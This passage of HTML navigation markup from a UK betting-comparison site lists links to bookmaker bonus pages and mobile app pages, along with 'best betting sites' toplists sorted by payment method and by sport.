data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-hearthstone-betting-sites/" 